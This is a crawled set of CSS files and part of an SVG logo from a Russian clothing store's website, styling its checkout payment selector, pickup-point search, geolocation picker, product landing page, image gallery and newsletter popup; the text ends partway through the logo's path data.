.pseudo_payment_method .pseudo_selector{
    padding: 12px 15px;
    font-size: 14px;
    color: #7d7d7d;
    display: block;
	position: relative;
    width: 100%;
    min-width: 150px;
    border-radius: 0;
    margin: 0px;
    margin-bottom: 15px;
    font-size: 14px;
    box-sizing: border-box;
    cursor: pointer;
    border: 1px solid #dcdcdc;
	user-select: none;
	z-index: 11;
}

.pseudo_payment_method .pseudo_selector::after{
	content: '';
    position: absolute;
    right: 5px;
    top: 5px;
    background: #fff url(/frontend/view/javascript/phonecode/arrow-down.png);
    width: 25px;
    height: 30px;
    pointer-events: none;
}

.pseudo_payment_method ul{
	display: none;
	position: absolute;
	width: 100%;
	top: 100%;
	left: 0;
	background: #fff;
	user-select: none;
	z-index: 12;
}

.pseudo_payment_method ul li{
	padding: 10px 10px 10px 70px;
	position: relative;
	font-size: 14px;
	cursor: pointer;
	overflow: hidden;
	border: 1px solid #dcdcdc;
}

.pseudo_payment_method ul li .tt{
	font-size: 14px;
	margin-bottom: 4px;
}
.pseudo_payment_method ul li .tt span{color: #ff0000;}
.pseudo_payment_method ul li .subtt{
	font-size: 12px;
}

.pseudo_payment_method ul li#cod{
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
}
.pseudo_payment_method ul li#cod::after,
.pseudo_payment_method ul li#sber::after,
.pseudo_payment_method ul li#pp_standard::after,
.pseudo_payment_method ul li#paymaster_0::after{
	content: '';
	width: 40px;
	height: 45px;
	position: absolute;
	left: 15px;
	top: 0;
	background-image: url('/image/common/pay_icons.jpg');
	background-size: 100%;
	opacity: 0.9;
}

.pseudo_payment_method ul li#cod:hover::after,
.pseudo_payment_method ul li#pp_standard:hover::after,
.pseudo_payment_method ul li#paymaster_0:hover::after,
.pseudo_payment_method ul li#sber:hover::after,
.pseudo_payment_method ul li.active{
	opacity: 1;
}

.pseudo_payment_method ul li.active .tt{
	color: #000;
}

.pseudo_payment_method ul li#cod::after{
	background-position: 2px 5px;
}

.pseudo_payment_method ul li#paymaster_0::after{
	background-position: 0 48px;
}

.pseudo_payment_method ul li#sber::after{
	background-position: 0 48px;
}

.pseudo_payment_method ul li#pp_standard::after{
	background-position: 0 48px;
}

/* Особый поиск точки самовывоза */
.newFormCart .leftCart .pvzSelector{
	margin-bottom: 15px;
}

.newFormCart .leftCart .pvzSelector .ymaps{
	display: none;
    outline: 1px solid #d9d9d9;
    margin-top: 15px;
}

.fineSearch{
	width: 100%;
}

.fineSearch a{
	padding: 14px 25px;
}

.fineSearch input[type="text"]{
	width: 100%;
	margin: 0;
}

.fineSearch *{
	display: inline-block;
	vertical-align: middle;
}

.fineSearch .listContainer{
	position: relative;
	width: 75%;
}

.fineSearch .listContainer::after{
	content: '';
    background: #fff url(/image/common/zoomzoomzoom.jpg) no-repeat center center / 95%;
    width: 27px;
    height: 27px;
    position: absolute;
    right: 1px;
    top: 1px;
    padding: 5px;
	pointer-events: none;
}

.fineSearchList{
	width: 100%;
	padding: 5px;
	box-shadow: 0 1px 4px #464646;
	background: #fff;
	z-index: 9;
	position: absolute;
	top: 100%;
	left: 0;
	max-height: 175px;
	overflow-y: auto;
	overflow-x: hidden;
	display: none;
	z-index:12;
}

.fineSearchList li{
	padding: 5px;
	font-size: 14px;
	width: 100%;
	cursor: pointer;
}
.fineSearchList li:hover{color: #000;}

.ymapClicker{
	padding: 10px 20px;
	box-shadow: 0 0 3px -1px #464646;
	background: #78c1eb;
	color: #fff;
	text-align: center;
	cursor: pointer;
	opacity: 0.9;
}
.ymapClicker:hover{
	opacity: 1;
}

.stopPayShow,
.stopPvzShow {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 10;
}

.newFormCart.short{

}
.newFormCart.short .cart_agreement{
	margin-bottom: 12px;
}

.newFormCart.short > div.leftCart{
	min-height: 360px;
}
/*НОВАЯ КОРЗИНА*/

/*Геолокация*/
.geoLocBlock{
	margin: 0px auto;
	width: 350px;
	height: 79px;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 999;
}

.geoLocBlock .top,
.geoLocBlock .middle,
.geoLocBlock .bottom{

}

.geoLocBlock .top,
.geoLocBlock .middle{
	background: #000;
}

.geoLocBlock .top{
	padding: 10px;
	height: 100%;
	font-size: 2rem;
	line-height: 4.5rem;
	cursor: pointer;
	text-align: center;
	text-decoration: underline;
	position: relative;
	color: #fff;
}
.geoLocBlock .top span{
	position: relative;
	font-size: 1.5rem;
	color: #eee;
}

.geoLocBlock .top span::before{
	content: '';
    width: 2.5rem;
    height: 2.5rem;
    background: url(../image/geoIcon.jpg) no-repeat center center / cover;
    position: absolute;
    right: 100%;
    top: -3px;
}

.geoLocBlock .middle{
	padding: 5px;
	text-align: center;
}

.geoLocBlock .middle > input{
	width: 60%;
    margin: 0 auto;
    background: #2b2b2b;
    border-color: transparent;
    color: #8c8c8c;
}

.geoLocBlock .bottom{
	position: relative;
}

.geoLocBlock .bottom > .result{
    padding: 10px 30px;
	text-align: left;
	background: #fff;
	max-height: 300px;
	overflow-y: auto;
	overflow-x: hidden;
	color: #777;
}

.geoLocBlock .bottom > .result .geoCity{
	cursor: pointer;
	margin: 5px 0;
}

.geoLocBlock .bottom > .result .geoCity:hover{
	color: #000;
	text-decoration: underline;
}

.geoLocBlock .middle,
.geoLocBlock .bottom{
	display: none;
}
/*Геолокация*/


.backgroundHolder{
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(0,0,0,0.25);
	z-index: 999;
	display: none;
}

.backgroundHolder .roznicaOffers{
	padding: 0px;
	position: absolute;
	width: 60rem;
	height: 35rem;
	color: #000;
	background: #fff;
	box-shadow: 0 0 4px -1px #464646;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	display: none;
}

.backgroundHolder  .roznicaOffers > .blackhead{
	display: block;
	position: relative;
    background: #000;
    text-align: center;
    color: #fff;
	padding: 20px 10px;
	font-size: 1.2rem;
}

.backgroundHolder  .roznicaOffers > .whiteSelector{
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
    padding: 15px;
}

.backgroundHolder  .roznicaOffers > .whiteSelector > div{
	width: 50%;
}

.backgroundHolder  .roznicaOffers > .whiteSelector > .named{
	font-size: 1.2rem;
	color: #000;
	padding: 0 3rem;
	width: 60%;
}

.backgroundHolder  .roznicaOffers > .whiteSelector > .sized{
	width: 40%;
}

.backgroundHolder  .roznicaOffers > .whiteSelector > div .size,
.backgroundHolder  .roznicaOffers > .whiteSelector > div select{
	width: calc(100% - 4px)!important;
    margin: 0 auto!important;
    border: 1px solid #000;
}

.backgroundHolder  .roznicaOffers > .whiteSelector > div .size .value{
	padding: 5px;
}

.backgroundHolder  .roznicaOffers > .whiteSelector > div .size .value::after{
    height: 30px!important;
    top: 2px!important;
    line-height: 30px!important;
}

.backgroundHolder  .roznicaOffers > .blackhead #close{
	content: '×';
	position: absolute;
	right: 10px;
	top: 22px;
	cursor: pointer;
}

.backgroundHolder  .roznicaOffers > .blackhead #close::after{
	font-family: icomoon;
    content: "\e905";
    font-size: 1.65rem;
    font-weight: normal;
    text-transform: uppercase;
    color: #fff;
    line-height: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 0;
    right: 0;
    padding: 5px;
    cursor: pointer;
}

.backgroundHolder  .roznicaOffers > .offersC{
	overflow: auto;
    height: calc(100% - 54px);
}

.backgroundHolder  .roznicaOffers > .offersC div.linear{
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
	    padding: 1.5rem;
    line-height: 1.5rem;
}

.backgroundHolder  .roznicaOffers > .offersC div.linear:nth-child(odd){
	background: #eee;
}

.backgroundHolder  .roznicaOffers > .offersC div.linear > div:nth-child(1){
	width: 60%;
	padding: 0 3rem;
	color: #000;
	font-size: 1.2rem;
}
.backgroundHolder  .roznicaOffers > .offersC div.linear > div:nth-child(2){
	width: 25%;
	padding: 0 1rem;
	color: #000;
	font-size: 1.2rem;
}
.backgroundHolder  .roznicaOffers > .offersC div.linear > div:nth-child(3){
	width: 15%;
	padding: 0 1rem;
	color: #000;
	font-size: 1.2rem;
}

.backgroundHolder  .roznicaOffers > .offersC > div{
	padding: 5px;
	font-size: 18px;
	display: none;
}

.button-shops{
	outline: 1px solid #78c1eb;
	color: #78c1eb;
    font-size: 16px;
    font-weight: 300;
    line-height: 47px;
	text-align: center;
	margin: 10px auto;
	width: 99%;
	cursor: pointer;
	display: block;
}



.offersC table {
	width:100%;
}

.offersC table th, .offersC table td {
    padding: 15px 5px;
    vertical-align: top;
	text-align:center;
	
	font-weight:300;
	font-size:14px;
	line-height:20px;
	color:#000;
}
.offersC table th.omnitablecol1, .offersC table td.omnitablecol1 {
	text-align:left;
	padding-left:20px;
}

.offersC table th {
	/*font-weight:bold;*/
}




.deliveryBanna{
		
}


.cartoverlaypbanner a {
	display:block;
}
.cartoverlaypbanner a img {
	display:block;
	max-width:100%;
	width:540px;
	margin-top:10px;
	margin-bottom:0px;
}













.product-category-74_149_269 .homeGenderEmail {
	display:none;
}


.product-category-74_149_269 .rmbs-category-head {
	display:none;
}

.product-category-74_149_269 .category-head-catalog .breadcrumbs {
	display:none;
}

.product-category-74_149_269 .category-head-catalog h1 {
	display:none;
}


.landcategory269_b1 {
	background:#ca2a2a;
	padding:0px 0px 0px 0px;
	text-align:center;
	width:100%;
	height:100px;
}

.landcategory269_b2 {
	background:#ca2a2a url('/image/redmachine/logo.png') no-repeat top center;
	padding:0px 0px 20px 0px;
	text-align:center;
	width:100%;
	height:150px;
}

.landcategory269_b3 {
	background:#ca2a2a url('/image/redmachine/bgbg.jpg') repeat-x center center;
	padding:0px 0px 0px 0px;
	text-align:center;
	width:100%;
	height:716px;
}


.landcategory269_b4 {
	background:#ca2a2a;
	padding:120px 0px 80px 0px;
	text-align:center;
}
.landcategory269_b11 {
	background:#ca2a2a;
	padding:120px 0px 120px 0px;
	text-align:center;
}




.landcategory269_b4_h1, .landcategory269_b11_h1 {
	font-family:'Druk Wide Cy-Medium';
	font-size:33px;
	line-height:45px;
	text-transform:uppercase;
	color:#fff;
	font-weight:400;
	margin-bottom:45px;
}

.landcategory269_b4_p, .landcategory269_b11_p {
	font-size:23px;
	line-height:30px;
	color:#fff;
	font-weight:300;
	display:inline-block;
	max-width:1200px;
}






.landcategory269_b5, .landcategory269_b12  {
	background:#ca2a2a;
	text-align:center;
	display:block;
	padding:0px 0px 0px 0px;

}
.landcategory269_b12 {
	padding-bottom:90px;
}

.landcategory269_b5_col, .landcategory269_b12_col {
	display:inline-block;
	padding:0px 10px 20px 10px;
	width:600px;
}
.landcategory269_b5_colimg, .landcategory269_b5_colimg img, .landcategory269_b12_colimg, .landcategory269_b12_colimg img {
	display:block;
	max-width:100%;
}





.landcategory269_b13  {
	background:#ca2a2a;
	text-align:center;
	display:block;
	padding:0px 0px 0px 0px;

}
.landcategory269_b13_col {
	display:inline-block;
	padding:0px 10px 20px 10px;
	width:1200px;
}
.landcategory269_b13_colimg, .landcategory269_b13_colimg img {
	display:block;
	max-width:100%;
}


.landcategory269_b6 {
	background:#ffffff url('/image/redmachine/bgline1.jpg') repeat-x top center ;
	padding:0px 0px 0px 0px;
	text-align:center;
	width:100%;
	height:103px;
}
.landcategory269_b7 {
	background:#ffffff  ;
	padding:50px 0px 50px 0px;
	text-align:center;
	width:100%;
}

.landcategory269_b8 {
	background:#ffffff url('/image/redmachine/bgline2.jpg') repeat-x bottom center ;
	padding:0px 0px 0px 0px;
	text-align:center;
	width:100%;
	height:100px;
}


.landcategory269_b9 {
	background:#ffffff url('/image/redmachine/bgline1.jpg') repeat-x top center ;
	padding:0px 0px 0px 0px;
	text-align:center;
	width:100%;
	height:103px;
}




.landcategory269_b71 {
    font-family: 'Druk Wide Cy-Medium';
    font-size: 66px;
    line-height: 70px;
    text-transform: uppercase;
    color: #000;
    font-weight: 400;
    margin-bottom: 25px;
}
.landcategory269_b72 {
    font-family: 'Druk Wide Cy-Medium';
    font-size: 33px;
    line-height: 45px;
    text-transform: uppercase;
    color: #000;
    font-weight: 400;
    margin-bottom: 35px;
}


.landcategory269_b73 {
	display:block;
	width:100%;
	text-align:center;
}

.landcategory269_b73_col {
    display: inline-block;
    padding: 0px 10px 20px 10px;
    width: 350px;
}
.landcategory269_b73_colmid {
	width: 510px;
}
.landcategory269_b73_col_b {
    display: block;
    max-width: 100%;
}
.landcategory269_b73_col_b img {
	display: inline-block;
	max-width:100%;
}
.landcategory269_b73_col_b_p {
	padding-top:30px;
    font-family: 'Druk Wide Cy-Medium';
    font-size: 25px;
    line-height: 40px;
    text-transform: uppercase;
    color: #000;
    font-weight: 400;
    margin-bottom: 35px;
}












--- FILE ---
content_type: text/css
request_url: https://blackstarwear.ru/dgallery/imageviewermy.css?v=128
body_size: 68
content:
   #image-gallery {
      width: 100%;
      position: relative;
      height: 600px;
      background: #ffffff;
    }
    #image-gallery .image-container {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0px;
    }
    #image-gallery .prev,
    #image-gallery .next {
      position: absolute;
      height: 32px;
	  width:32px;
      margin-top: -32px;
      top: 50%;
    }
    #image-gallery .prev {
      left: 20px;
	   cursor: pointer;
    }
    #image-gallery .next {
      right: 20px;
      cursor: pointer;
    }
	
    #image-gallery .footer-info {
      position: absolute;
      height: 50px;
      width: 100%;
      left: 0;
      bottom: 0;
      line-height: 50px;
      font-size: 24px;
      text-align: center;
      color: white;
      border-top: 1px solid #FFF;
    }

.iv-large-image.iv-large-image1 {
opacity:0!important;
}	
	
.iv-snap-handle {
    border: 1px solid transparent;
}

.fancyopenpopsgallery .fancybox-close {
    top: 0px;
	
}	

.fancyopenpopsgallery.fancyopenpopsgalleryl .fancybox-close {
	right: 50px;
}

.iv-image-view:hover, .iv-image-view:focus, .iv-image-view:active {
	cursor:move;
}
.fancyopenpopsgallery .fancybox-close:after {
    right: 15px!important;
}

	

--- FILE ---
content_type: text/css
request_url: https://blackstarwear.ru/image/assets/wearru/css/home_popup.css?v=5
body_size: 1131
content:

.homeNewsLettersPopup {
    display: block;
    position: relative;
    width: 100%;
    background: #78c1eb;
    text-align: center;
    color: #fff;
    padding: 6px 0;
	height:50px;
}

.homeNewsLettersPopup .homeNewsLettersPopupClose {
    float: right;
    display: block;
}
.homeNewsLettersPopup .homeNewsLettersPopupClose span {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: block;
    padding: 0 5px;
    cursor: pointer;
}
.homeNewsLettersPopup .homeNewsLettersPopupClose span:after {
    font-family: icomoon;
    content: "\e905";
    font-size: 24px;
    font-weight: 300;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: block;
    line-height: 38px;
}

.homeNewsLettersPopup .screen1.active {
    display: block;
}
.homeNewsLettersPopup .inline1, .homeNewsLettersPopup .inline2  {
    display: inline-block;
    color: #fff;
    font-size: 15px;
    line-height: 36px;
    border: 1px solid transparent;
    margin: 0;
    padding: 0;
    font-weight: 300;
    vertical-align: top;
}
.homeNewsLettersPopup .inline2 {
    border: 1px solid #fff;
    margin: 0 7px 0 10px;
    padding: 0 10px;
    cursor: pointer;
}

.homeNewsLettersPopupModal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
	
	    z-index: 1072;
		
overflow-x: hidden;
    overflow-y: auto;		    
			
			
			transition: opacity .15s linear;
}
.homeNewsLettersPopupModal.active {
	display: block;
}





.homeNewsLettersPopupModal .dialog {
    position: relative;
    width: auto;
    margin: .5rem;
    pointer-events: none;
	
display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    min-height: calc(100% - 1rem);
	
	
max-width: 420px;
    margin: 1.75rem auto;

min-height: calc(100% - 3.5rem);


transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out;
    -webkit-transform: translate(0,-50px);
    transform: translate(0,-50px);

-webkit-transform: none;
    transform: none;	
	
	z-index: 999;
	
}

.homeNewsLettersPopupModal .dialog::before {
    display: block;
    height: calc(100vh - 1rem);
    content: "";
	
	height: calc(100vh - 3.5rem);
}


.homeNewsLettersPopupModal .inner {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.2);

    outline: 0;
}


.homeNewsLettersPopupModalBackdrop {
	display: none;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    background-color: #000;
	    z-index: -1;
		
		    opacity: 0;
		
		    
			
			transition: opacity .15s linear;
}


.homeNewsLettersPopupModalBackdrop.active {
	opacity: 0.5;
	display: block;
}









.homeNewsLettersPopupModal {
	padding:0px 0px 0px 0px;
}
.homeNewsLettersPopupModal .inner {
	padding:30px 30px 30px 30px;
	background:#fff;
}



.homeNewsLettersPopupModal .formblock {
	display:block;
	margin:0px 0px 15px 0px;

}
.homeNewsLettersPopupModal .formblock input {
	display:block;
	text-align:center;
	margin-bottom: 0px;
}


.homeNewsLettersPopupModal .formblockbtns {
	text-align:center;
	display:block;
}

.homeNewsLettersPopupModal .formblockbtns {
	text-align:center;
	display:block;
}
	

.homeNewsLettersPopupModal button {

    display: inline-block;
    color: #fff;
    background: #000;
    width: 100%;
	
    font-size: 16px;
	
    line-height: 20px;
    padding: 15px 0px;
	margin:15px 0px 0px 0px;
    text-align: center;
    border: 1px solid #000;
    outline: none;
    cursor: pointer;
	max-width: 240px;
	
	text-transform:uppercase;

}



.homeNewsLettersPopupModal .formblock input {
    display: block;
    width: 100%;
    min-width: 10px;
    background: #fff;
    padding: 8px 15px;
    margin: 0px;
    font-size: 14px;
	line-height:24px;
    box-sizing: border-box;
    border: 1px solid #dcdcdc;
}




.homeNewsLettersPopupModal .formblock select {
    display: block;
    width: 100%;
}

.homeNewsLettersPopupModal input::-webkit-input-placeholder { color: #999;text-align: center; }
.homeNewsLettersPopupModal input:-ms-input-placeholder { color: #999;text-align: center; }
.homeNewsLettersPopupModal input::-ms-input-placeholder { color: #999;text-align: center; }
.homeNewsLettersPopupModal input::placeholder { color: #999;text-align: center; } 


.homeNewsLettersPopupModal .formblock input.error {
	border-color: #ff0000;
}


.select2-container .select2-selection--single {
    height: 42px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 42px;
	text-align: center;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
	width: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
    text-align: center;
}



.homeNewsLettersPopupModal .formsuccess {
	text-align:center;
	padding:30px 10px;
	
}

.homeNewsLettersPopupClose3 {
    position:absolute;
	right:0;
	top:0;
}
.homeNewsLettersPopupClose3 span {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: block;
    padding: 0 5px;
    cursor: pointer;
}
.homeNewsLettersPopupClose3 span:after {
    font-family: icomoon;
    content: "\e905";
    font-size: 18px;
    font-weight: 300;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: block;
    line-height: 28px;
}


@media(max-width:768px) {
	
	.homeNewsLettersPopup {
		height:auto;
		margin-bottom:30px;
	}
	
	.homeNewsLettersPopup .wrapper {
		width: 100%;
		padding: 0px 0px 20px 0px;
	}

	.homeNewsLettersPopup .inline1 {
		padding:0px 30px 20px 30px;
		line-height: 21px;
		
	}

	.homeNewsLettersPopup .inline2 {
		
	}

	.homeNewsLettersPopupModal .dialog {
		width: 100%;
	}	
		
	
}



--- FILE ---
content_type: image/svg+xml
request_url: https://blackstarwear.ru/image/style/svglogo/bsk.svg
body_size: 2751
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1500 1500" style="enable-background:new 0 0 1500 1500;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_2_);}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_3_);}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_4_);}
	.st5{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_5_);}
	.st6{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_6_);}
	.st7{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_7_);}
	.st8{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_8_);}
	.st9{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_9_);}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M1175,619.4C1175,619.4,1175,619.4,1175,619.4c-0.1,0-0.2,0-0.2,0c0,0-1.5,0-3.3,0h-122.9
				c-1.8,0-4.5,0.9-6,2l-30,23.1c-1.5,1.1-1.1,2,0.7,2h133.8c1.8,0,3.3,0,3.3,0.1c0,0,1.5,0.1,3.3,0.1c0,0,19.2,0,21.3,0
				c11,0,14.8,10.5,8.3,18.5c-5.5,6.9-21.5,6.7-21.5,6.7c-1.8,0-4.8,0-6.7,0H1141c-1.8,0-4.8,0-6.7,0h-20.2c-1.8,0-4.8,0-6.7,0
				h-18.1c-1.8,0-4.8,0-6.7,0h-13c-1.8,0-4.8,0-6.7,0h-3.4c-1.8,0-3.8,1.4-4.3,3.2l-22.1,73.4c-0.5,1.8,0.5,3.2,2.4,3.2h23.1
				c1.8,0,3.8-1.4,4.3-3.2L1081,688c0.5-1.8,2-2.1,3.3-0.8l61,62c1.3,1.3,3.8,2.4,5.7,2.4h37.2c1.8,0,2.3-1.1,1-2.4l-46.3-47
				c-1.3-1.3-0.8-2.5,1-2.6l11.3-0.6c21.1-0.9,41.3-7.9,50.3-19.9c7.4-9.9,11.2-23.2,9.4-34.6C1211.5,623.2,1195.4,619.9,1175,619.4
				z"/>
		</g>
		<g>
			<path class="st0" d="M823.1,570.8c2.2,0.1,4.4,0.1,6.4,0.1c3.8,0,3.8,0,3.8,0c1.7-0.1,3.1-0.1,3.1-0.1c0,0,1.5,0,3.3,0H964
				c1.8,0,2.4-1.2,1.3-2.6l-17.1-22c-1.1-1.4-3.6-2.6-5.4-2.6H838.6c-1.8,0-3.3,0-3.3,0s-0.1,0-0.3,0c-0.2,0-2.8,0-4.6,0H829
				c-1.8,0-3.8,0-4.3,0c0,0,0,0-0.5,0c-9-0.4-17.5-5.6-21.4-12.9c-4.5-8.6-2.6-19.8,5.4-32.4c20-31.2,49.6-32.4,49.6-32.4
				c1.8-0.1,4.8-0.1,6.7-0.1h2.3c1.8,0,3.3,0,3.3,0c0,0,1.5,0,3.3,0h92.7c1.8,0,4.5-0.9,6-2l30-23.1c1.5-1.1,1.1-2-0.7-2h-128
				c-1.8,0-3.3,0-3.3,0c0,0-1.5,0-3.3,0h-2.3c-1.8,0-4.8,0-6.7,0c0,0-44,0.5-72.6,45.1c-18.1,28.3-11.9,49.6-6.6,59.8
				C787,559.2,804.4,570,823.1,570.8z"/>
		</g>
		<g>
			<path class="st0" d="M376.4,549.1c8-9.4,11.6-21.8,9.8-33.1c-0.7-4.5-2.5-8.3-2.5-8.3c-0.8-1.7-0.2-4,1.2-5.1
				c0,0,4.3-3.4,7.1-6.6c8-9.4,11.6-21.8,9.8-33.1c-3.4-21.3-19.5-24.5-39.9-25c-4.4-0.1-21.3-0.1-21.3-0.1c-1.8,0-3.3,0-3.3,0
				s-1.5,0-3.3,0h-65.3c-1.8,0-4.5,0.9-6,2l-30,23.1c-1.5,1.1-1.1,2,0.7,2h100.6c1.8,0,3.3,0,3.3,0c0,0,1.5,0,3.3,0
				c0,0,19.2,0,21.3,0c11,0,14.2,10.1,8.3,18.5c-4.1,5.8-20.6,7.1-20.6,7.1c-1.8,0.1-3.3,0.2-3.3,0.2c0,0-1.6,0-3.4,0h-54.1
				c-1.8,0-4.8,0-6.7,0h-26.9c-1.8,0-4.8,0-6.7,0h-56.4c-1.8,0-4.5,0.9-6,2l-30,23.1c-1.5,1.1-1.1,2,0.7,2h91.7c1.8,0,4.8,0,6.7,0
				H282c1.8,0,4.8,0,6.7,0h23.8c1.8,0,3.3,0,3.3,0.1c0,0,1.2,0.1,2.6,0.1c0,0,0,0,3.5,0c1.9,0,4,0,6.1,0c0.1,0,0.3,0,0.4,0
				c6.8,0,16.5,0,17.8,0c11,0,14.2,10.1,8.3,18.5c-4.1,5.8-20.6,7.1-20.6,7.1c-1.8,0.1-4.8,0.2-6.7,0.2l-23.6,0
				c-1.8,0-3.3,0-3.3,0.1c0,0-1.5,0.1-3.3,0.1h-64.4c-1.8,0-4.4,1-5.8,2.3L202.6,569c-1.3,1.3-0.9,2.3,0.9,2.3h102
				c1.8,0,3.3,0,3.3,0s1.1,0,2.4,0c0,0,0,0,1.2,0C342.5,571.1,364,563.7,376.4,549.1z"/>
		</g>
		<g>
			<path class="st0" d="M586.7,674c3.4,21.2,36.3,24.7,36.3,24.7c1.8,0.2,3.3,0.4,3.3,0.4c0,0,1.5,0,3.3,0h5.5c1.8,0,3.9,0,4.6,0
				c0.7,0,4,0,5.8,0h24c1.8,0,3.3,0,3.3,0.1c0,0,1.5,0.1,3.3,0.1c0,0,19.2,0,21.3,0c11,0,14.2,10.1,8.3,18.5
				c-4.1,5.8-20.6,7.1-20.6,7.1c-1.8,0.1-4.8,0.2-6.7,0.2l-23.6,0c-1.8,0-3.3,0-3.3,0.1c0,0-1.5,0.1-3.3,0.1h-125
				c-1.8,0-4.5,1-5.9,2.2l-26.1,22.8c-1.4,1.2-1,2.2,0.8,2.2h165.3c1.8,0,3.3,0,3.3,0s0.9,0,1.9,0c0,0,0,0,1,0
				c30.1-0.1,51.6-7.6,63.9-22.2c8-9.4,11.6-21.8,9.8-33.1c-3.4-21.2-36.5-24.7-36.5-24.7c-1.8-0.2-3.3-0.4-3.3-0.4c0,0-1.5,0-3.3,0
				h-39.7c-1.8,0-3.3,0-3.3-0.1c0,0-1.5-0.1-3.3-0.1c0,0-19.2,0-21.3,0c-11,0-14.2-10.1-8.3-18.5c4.1-5.8,20.6-7.1,20.6-7.1
				c1.8-0.1,4.8-0.2,6.7-0.2l23.6,0c1.8,0,3.3,0,3.3-0.1c0,0,1.5-0.1,3.3-0.1h49.3c1.8,0,4.5-0.9,6-2l30-23.1c1.5-1.1,1.1-2-0.7-2
				H673c-1.8,0-3.3,0-3.3,0s-0.9,0-1.9,0c0,0,0,0-1.1,0c-1.9,0-4,0-6.1,0c-30.1,0.1-51.6,7.6-63.9,22.2
				C588.6,650.2,584.9,662.6,586.7,674z"/>
		</g>
		<g>
			<path class="st0" d="M406.9,570.6c1.8,0,3.3,0,3.3,0.1s1.5,0.1,3.3,0.1h181.8c1.8,0,2.4-1.2,1.3-2.6l-17.1-22
				c-1.1-1.4-3.6-2.6-5.4-2.6H425.3c-1.8,0-2.9-1.4-2.4-3.2l29.9-98.8c0.5-1.8-0.5-3.2-2.4-3.2h-23.1c-1.8,0-3.8,1.4-4.3,3.2
				L385,567.4c-0.5,1.8,0.5,3.2,2.4,3.2H406.9z"/>
		</g>
		<g>
			<g>
				<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="171.9681" y1="870.6816" x2="1862.7234" y2="877.2518">
					<stop  offset="0" style="stop-color:#2B4B9B"/>
					<stop  offset="0.2597" style="stop-color:#2573B9"/>
					<stop  offset="0.5094" style="stop-color:#2994D2"/>
					<stop  offset="0.7237" style="stop-color:#35ACE3"/>
					<stop  offset="0.8944" style="stop-color:#3EBBEC"/>
					<stop  offset="1" style="stop-color:#42C0F0"/>
				</linearGradient>
				<path class="st1" d="M1110.4,808.1c-1.8,0-3.8,1.4-4.3,3.2L1068,937.3c-0.5,1.8,0.5,3.2,2.4,3.2h23.1c1.8,0,3.8-1.4,4.3-3.2
					l38.1-125.9c0.5-1.8-0.5-3.2-2.4-3.2H1110.4z"/>
			</g>
		</g>
		<g>
			<path class="st0" d="M658.8,536.9c1.1-1.4,3.6-2.6,5.4-2.6h57.9c1.8,0,3.7,1.5,4.1,3.2l7.3,29.8c0.4,1.8,2.3,3.2,4.1,3.2H763
				c1.8,0,3-1.5,2.5-3.2l-30.6-125.7c-0.4-1.8-2.3-3.2-4.1-3.2h-25.4c-1.8,0-3,1.5-2.5,3.2l15.1,62.2c0.4,1.8-0.7,3.2-2.5,3.2H686
				c-1.8,0-4.8,0-6.7,0h-20.7c-1.8,0-4.4,0-5.7,0c-1.3,0-3.3,1.2-4.5,2.6L601.8,568c-1.1,1.4-0.6,2.6,1.3,2.6h25.4
				c1.8,0,4.3-1.2,5.4-2.6L658.8,536.9z"/>
		</g>
		<g>
			<path class="st0" d="M915.3,717.8c1.1-1.4,3.6-2.6,5.4-2.6h57.9c1.8,0,3.7,1.5,4.1,3.2l7.3,29.8c0.4,1.8,2.3,3.2,4.1,3.2h25.4
